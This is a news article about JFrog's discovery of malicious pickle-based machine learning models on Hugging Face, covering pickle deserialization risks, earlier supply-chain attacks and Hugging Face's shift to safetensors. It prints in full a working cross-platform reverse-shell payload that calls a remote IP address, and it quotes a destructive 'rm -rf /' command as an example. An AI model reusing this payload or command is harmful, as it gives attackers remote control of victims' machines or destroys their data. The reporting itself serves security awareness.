Code uploaded to AI developer platform Hugging Face covertly installed backdoors and other types of malware on end-user machines, researchers from security firm JFrog said Thursday in a report that’s a likely harbinger of what’s to come.
In all, JFrog researchers said, they found roughly 100 submissions that performed hidden and unwanted actions when they were downloaded and loaded onto an end-user device. Most of the flagged machine learning models—all of which went undetected by Hugging Face—appeared to be benign proofs of concept uploaded by researchers or curious users. JFrog researchers said in an email that 10 of them were “truly malicious” in that they performed actions that actually compromised the users’ security when loaded.
Full control of user devices
One model drew particular concern because it opened a reverse shell that gave a remote device on the Internet full control of the end user’s device. When JFrog researchers loaded the model into a lab machine, the submission indeed loaded a reverse shell but took no further action.
That, the IP address of the remote device, and the existence of identical shells connecting elsewhere raised the possibility that the submission was also the work of researchers. An exploit that opens a device to such tampering, however, is a major breach of researcher ethics and demonstrates that, just like code submitted to GitHub and other developer platforms, models available on AI sites can pose serious risks if not carefully vetted first.
“The model’s payload grants the attacker a shell on the compromised machine, enabling them to gain full control over victims’ machines through what is commonly referred to as a ‘backdoor,’” JFrog Senior Researcher David Cohen wrote. “This silent infiltration could potentially grant access to critical internal systems and pave the way for large-scale data breaches or even corporate espionage, impacting not just individual users but potentially entire organizations across the globe, all while leaving victims utterly unaware of their compromised state.”


How baller432 did it
Like the other nine truly malicious models, the one discussed here used pickle, a format that has long been recognized as inherently risky. Pickles is commonly used in Python to convert objects and classes in human-readable code into a byte stream so that it can be saved to disk or shared over a network. This process, known as serialization, presents hackers with the opportunity of sneaking malicious code into the flow.
The model that spawned the reverse shell, submitted by a party with the username baller432, was able to evade Hugging Face’s malware scanner by using pickle’s “__reduce__” method to execute arbitrary code after loading the model file.
JFrog’s Cohen explained the process in much more technically detailed language:
In loading PyTorch models with transformers, a common approach involves utilizing the torch.load() function, which deserializes the model from a file. Particularly when dealing with PyTorch models trained with Hugging Face’s Transformers library, this method is often employed to load the model along with its architecture, weights, and any associated configurations. Transformers provide a comprehensive framework for natural language processing tasks, facilitating the creation and deployment of sophisticated models. In the context of the repository “baller423/goober2,” it appears that the malicious payload was injected into the PyTorch model file using the __reduce__ method of the pickle module. This method, as demonstrated in the provided reference, enables attackers to insert arbitrary Python code into the deserialization process, potentially leading to malicious behavior when the model is loaded.
Upon analysis of the PyTorch file using the fickling tool, we successfully extracted the following payload:
RHOST = "210.117.212.93" RPORT = 4242 from sys import platform if platform != 'win32': import threading import socket import pty import os def connect_and_spawn_shell(): s = socket.socket() s.connect((RHOST, RPORT)) [os.dup2(s.fileno(), fd) for fd in (0, 1, 2)] pty.spawn("/bin/sh") threading.Thread(target=connect_and_spawn_shell).start() else: import os import socket import subprocess import threading import sys def send_to_process(s, p): while True: p.stdin.write(s.recv(1024).decode()) p.stdin.flush() def receive_from_process(s, p): while True: s.send(p.stdout.read(1).encode()) s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) while True: try: s.connect((RHOST, RPORT)) break except: pass p = subprocess.Popen(["powershell.exe"], stdout=subprocess.PIPE, stderr=subprocess.STDOUT, stdin=subprocess.PIPE, shell=True, text=True) threading.Thread(target=send_to_process, args=[s, p], daemon=True).start() threading.Thread(target=receive_from_process, args=[s, p], daemon=True).start() p.wait()
Hugging Face has since removed the model and the others flagged by JFrog.
Hugging Face joins the club
For the better part of a decade, malicious user submissions have been a fact of life for GitHub, NPM, RubyGems, and just about every other major repository of open source code. In October 2018, for instance, a package that snuck into PyPi received 171 downloads, not counting mirror sites, before researchers discovered that it contained hidden code designed to steal cryptocurrency from developer machines.
A month later, the stakes grew higher still when someone snuck a similar backdoor into event-stream, a code library with 2 million downloads from NPM. Developers of bitcoin wallet CoPay went on to incorporate the trojanized version of event-stream into an update. The update, in turn, caused CoPay to steal bitcoin wallets from end users by transferring their balances to a server in Kuala Lumpur.
Malicious submissions have persisted ever since. The discovery by JFrog suggests that such submissions to Hugging Face and other AI developer platforms are likely to be commonplace as well.
There’s another reason JFrog’s discovery shouldn’t come as a complete surprise. As noted earlier, researchers have known for years now that serialization through pickles allows for code execution without any checks on the code generating the byte stream. Developer Ned Batchelder helped raise awareness of the risk of malicious code execution in a 2020 post that warned, “Pickles can be hand-crafted [to] have malicious effects when you unpickle them. As a result, you should never unpickle data that you do not trust.” He explained:
The insecurity is not because pickles contain code, but because they create objects by calling constructors named in the pickle. Any callable can be used in place of your class name to construct objects. Malicious pickles will use other Python callables as the “constructors.” For example, instead of executing “models.MyObject(17)”, a dangerous pickle might execute “os.system(‘rm -rf /’)”. The unpickler can’t tell the difference between “models.MyObject” and “os.system”. Both are names it can resolve, producing something it can call. The unpickler executes either of them as directed by the pickle.
A year later, researchers at security firm Trail of Bits released Fickling, a tool that, among other things, streamlines the creation of malicious pickle or pickle-based files. A much more technically detailed and nuanced discussion of the security threats involving pickles can be found in this write-up from Mozilla.ai machine-learning engineer Vicki Boykis.
User beware
Hugging Face is no stranger to the risks of pickles-based serialization. Since at least September 2022, the company has warned that “there are dangerous arbitrary code execution attacks that can be perpetrated” when loading pickle files and has advised loading files only from known, trusted sources. The company also provides built-in security measures, such as scanning for malware and the existence of pickle formats and the detection of behaviors such as unsafe deserialization.
More recently, the company has encouraged its users to transition to a safer serialization format known as safetensors. Hugging Face also provides a built-in scanner that prominently marks such files as unsafe.
“The JFrog report is nothing new, really (still useful of course, but not new),” Hugging Face co-founder and Chief Technology Officer Julien Chaumond wrote in an email. “In essence, pickle—if you don’t trust the model author—is the same as downloading a random executable or installing a software dependency from pip or npm. This is why we (and others) are pushing safetensors and other safe serialization formats. Safetensors are now loaded by default by our open source libraries and most libraries from the community as well.”
JFrog researchers said they agreed with the assessment, but they went on to note that not all of the 10 malicious models were marked as unsafe. “Hugging Face’s scanners only check for certain malicious model types, but they are not exhaustive,” JFrog officials wrote in an email. They also noted that pickle is only one of seven machine learning models that can be exploited to execute malicious code.

Also significant, researchers have also found ways to create sabotaged models that use Hugging Face’s safetensors format.
Surprising or not, JFrog’s findings show that machine learning models provide threat actors with a largely unexplored opportunity to compromise the security of people who use them. Hugging Face already knew of these risks and has taken steps to lower the threat, but it and other AI platforms still have more work ahead of them.